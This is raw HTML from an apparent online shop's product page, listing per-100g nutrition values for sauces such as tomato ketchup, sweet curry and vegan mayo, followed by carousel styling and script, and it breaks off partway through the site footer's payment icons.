          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  8.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142565033__163914717126a11141-fa-angle-left"></i>
          <h2>Tomato Ketchup</h2>
          <i class="fa fa-angle-right template--15677142565033__163914717126a11141-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  188/45
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  11.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.9
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142565033__163914717126a11141-fa-angle-left"></i>
          <h2>Sweet Curry</h2>
          <i class="fa fa-angle-right template--15677142565033__163914717126a11141-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1217/295
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  30.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  6.5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142565033__163914717126a11141-fa-angle-left"></i>
          <h2>Vegan Mayo</h2>
          <i class="fa fa-angle-right template--15677142565033__163914717126a11141-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
  </div>
</div>

<style>
  .c_ntr-table-1{
    margin-top: 50px;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
  }
  .c_ntr-table-1 h2{
    margin: 0px;
    letter-spacing: 0px;
    text-transform: initial;
    font-size: 18px;
    padding: 0px 20px;
  }
  .c_ntr-table-1 i{
    font-size: 30px;
    color: #333;
    cursor: pointer;
  }
  .c_ntr-table-11{

  }
</style>

<script>
  $('.c_ntr-table-11').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: true,
    dots: false,
    nextArrow: '.template--15677142565033__163914717126a11141-fa-angle-right',
    prevArrow: '.template--15677142565033__163914717126a11141-fa-angle-left',
  });

    var table = $(".c_ntr-table-main").detach();
    $(".c_ntr-table-detach").html(table);
</script>








</div>
          </main>
        </div>
        <!-- /#page-wrap-content -->

        <div id="shopify-section-footer" class="shopify-section"><footer id="page-footer" class="page-footer" data-section-type="footer" data-cc-animate>
  <div class="container">
    <div class="back-to-top-row align-centre">
      <a class="hash-link" href="#page-wrap-content"
        ><span class="beside-svg">Back to the top</span> <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg></a>
    </div>

    <div class="row section padless-top signup-row">
      <div class="extra-column half column">
        
          
            <div class="rte lightly-spaced-row"><p><strong>Join our Newsletter</strong> </p></div>
          
          <div class="mailing-list">
  <form method="post" action="/contact#footer_signup_form" id="footer_signup_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <div class="input-row inline-input-button">
        <input type="email" placeholder="Email address" aria-label="Email address" class="required" value="" name="contact[email]" required />
        <input type="submit" value="Subscribe" />
      </div>
      
    
  </form>
</div>

        
      </div>

      <div class="social-column align-right-desktop half column">
        

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


      </div>
    </div>

    
      <div class="footer-columns row section padless-top">
        
          <div class="logo-column column">
            <div class="footer-logo-container">
              
                <a href="/"><img src="//eatwater.co.uk/cdn/shop/files/eat-water-logo_ccedc483-4a1d-406d-ace6-defb98d1fa05_500x.png?v=1635246550" alt="Eat water blue and white sign" /></a>
              
            </div>
          </div>
        

        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/faqs-1" title="">FAQs</a></li>
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/terms-and-conditions" title="">Terms and Conditions</a></li>
              
                <li><a href="/pages/privacy-policy" title="">Privacy Policy</a></li>
              
                <li><a href="/pages/return-policy" title="">Returns Policy</a></li>
              
                <li><a href="/pages/cookie-policy" title="">Cookie Policy </a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Secondary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/about-us" title="">About Us</a></li>
              
                <li><a href="/pages/bloggers-program" title="">Bloggers Program</a></li>
              
                <li><a href="/pages/distributor-enquiries" title="">Distributor Enquiries</a></li>
              
                <li><a href="/pages/affiliate-programme" title="">Affiliate Programme</a></li>
              
                <li><a href="/blogs/stores" title="">International Customers</a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Tertiary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/blogs/blog" title="">Slim Blog</a></li>
              
                <li><a href="/pages/slim-stories" title="">Slim Stories</a></li>
              
                <li><a href="/blogs/ambassador" title="">Ambassadors</a></li>
              
                <li><a href="/pages/community" title="">Community</a></li>
              
                <li><a href="/blogs/news" title="">News</a></li>
              
            </ul>
          </div>
        
      </div>

    

    <div class="footer-lower inline-row spaced">
      <div class="inline-item left localization localization--footer">
        <form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates" /></form>
      </div>
    </div>
    <div class="footer-lower inline-row spaced">
      <div class="inline-item right last payment-methods">
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

        
          <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 